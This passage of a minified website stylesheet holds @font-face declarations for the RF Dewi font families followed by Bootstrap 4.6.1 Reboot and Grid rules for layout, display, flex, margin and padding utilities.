format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.